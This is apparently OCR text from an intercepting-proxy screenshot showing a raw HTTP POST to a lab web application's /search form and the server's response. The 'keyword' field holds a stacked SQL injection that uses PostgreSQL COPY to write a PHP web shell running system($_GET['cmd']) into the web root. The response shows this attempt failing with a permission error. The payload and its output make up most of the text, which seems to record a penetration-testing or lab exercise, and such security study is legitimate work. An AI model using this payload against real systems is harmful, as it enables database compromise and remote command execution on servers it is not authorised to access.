 Request
Pretty Raw Hex
\n
1 POST /search HTTP/1.1
2 Host: 10.0.2.60:28080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 103
9 Origin: http://10.0.2.60:28080
10 Connection: keep-alive
11 Referer: http://10.0.2.60:28080/search
12 Cookie: session=
eyJ1c2VyIjoiYWRtaW4ifQ.aNuEjg.BzlY1004QmXIqMcd-QW1lsxEoGk
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 keyword=
admin'%3bCOPY+(SELECT+'<%3fphp+system($_GET["cmd"])%3b+%3f>')+TO+'/v
ar/www/html/shell.php'%3b--
Response
Pretty Raw Hex Render
\n
22 <body>
23 <h2>
Welcome, admin
</h2>
24
25 <p>
<a href="/search">
User Search
</a>
| <a href="/logout">
Logout
</a>
</p>
26 <form method="POST" action="/search">
27 Search User: <input name="keyword" placeholder="Enter
username" value="admin&#39;;COPY (SELECT &#39;&lt;?php
system($_GET[&#34;cmd&#34;]); ?&gt;&#39;) TO
&#39;/var/www/html/shell.php&#39;;--">
28 <input type="submit" value="Search">
29 </form>
30
31
32
33 <p class="error">
Query failed: could not open file
&#34;/var/www/html/shell.php&#34; for writing: Permission
denied
34 HINT:  COPY TO instructs the PostgreSQL server process to
write a file. You may want a client-side facility such as
psql&#39;s \copy.
35 </p>
36
37 </body>
38 </html>